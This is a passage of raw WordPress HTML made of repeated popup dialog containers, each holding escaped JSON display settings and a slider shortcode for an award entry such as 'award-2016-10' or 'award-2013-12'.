.vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1505" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=81]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1503" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1503,&quot;slug&quot;:&quot;award-2016-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1503" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=80]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1501" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1501,&quot;slug&quot;:&quot;award-2016-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1501" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=79]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1499" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1499,&quot;slug&quot;:&quot;award-2016-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1499" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=78]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1497" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1497,&quot;slug&quot;:&quot;award-2016-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1497" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=76]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1488" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1488,&quot;slug&quot;:&quot;award-2016-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1488" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=92]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1479" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1479,&quot;slug&quot;:&quot;award-2016-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1479" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=91]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1477" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1477,&quot;slug&quot;:&quot;award-2016-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1477" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=75]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1475" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1475,&quot;slug&quot;:&quot;award-2016-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1475" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=74]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1473" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1473,&quot;slug&quot;:&quot;award-2016-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1473" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=73]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1471" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1471,&quot;slug&quot;:&quot;award-2016-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1471" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=72]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1307" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1307,&quot;slug&quot;:&quot;award-2013-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1307" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=71]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1305" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1305,&quot;slug&quot;:&quot;award-2013-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1305" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=70]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1303" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1303,&quot;slug&quot;:&quot;award-2013-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 